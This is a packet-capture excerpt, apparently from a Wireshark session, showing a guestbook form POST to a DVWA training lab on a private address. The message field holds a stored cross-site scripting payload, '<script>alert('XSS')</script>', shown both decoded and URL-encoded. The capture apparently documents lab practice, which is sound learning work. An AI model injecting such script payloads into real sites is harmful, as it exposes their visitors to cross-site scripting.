 HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "txtName" = "test"
Form item: "mtxMessage" = "<script>alert('XSS')</script>"
Form item: "btnSign" = "Sign Guestbook"
0170 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plication/x-www-
0180 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-url encoded·
0190 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a ·Content-Length:
01a0 20 39 34 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 94··Ori gin: htt
01b0 70 3a 2f 2f 31 37 32 2e 31 36 2e 31 36 2e 32 30 p://172. 16.16.20
01c0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
01d0 65 70 2d 61 6c 69 76 65 0d 0a 52 65 66 65 72 65 ep-alive ··Refere
01e0 72 3a 20 68 74 74 70 3a 2f 2f 31 37 32 2e 31 36 r: http: //172.16
01f0 2e 31 36 2e 32 30 2f 44 56 57 41 2f 76 75 6c 6e .16.20/D VWA/vuln
0200 65 72 61 62 69 6c 69 74 69 65 73 2f 78 73 73 5f erabilit ies/xss_
0210 73 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 50 48 50 53 s/··Cook ie: PHPS
0220 45 53 53 49 44 3d 6d 6e 34 62 6f 69 39 37 63 38 ESSID=mn 4boi97c8
0230 63 73 38 6f 66 68 6f 64 6d 6e 39 30 6c 76 6a 66 cs8ofhod mn90lvjf
0240 3b 20 73 65 63 75 72 69 74 79 3d 6c 6f 77 0d 0a ; securi ty=low··
0250 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade- Insecure
0260 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 50 72 -Request s: 1··Pr
0270 69 6f 72 69 74 79 3a 20 75 3d 30 2c 20 69 0d 0a iority: u=0, i··
0280 0d 0a 74 78 74 4e 61 6d 65 3d 74 65 73 74 26 6d ··txtNam e=test&m
0290 74 78 4d 65 73 73 61 67 65 3d 25 33 43 73 63 72 txMessag e=%3Cscr
02a0 69 70 74 25 33 45 61 6c 65 72 74 25 32 38 25 32 ipt%3Eal ert%28%2
02b0 37 58 53 53 25 32 37 25 32 39 25 33 43 25 32 46 7XSS%27% 29%3C%2F
02c0 73 63 72 69 70 74 25 33 45 26 62 74 6e 53 69 67 script%3 E&btnSig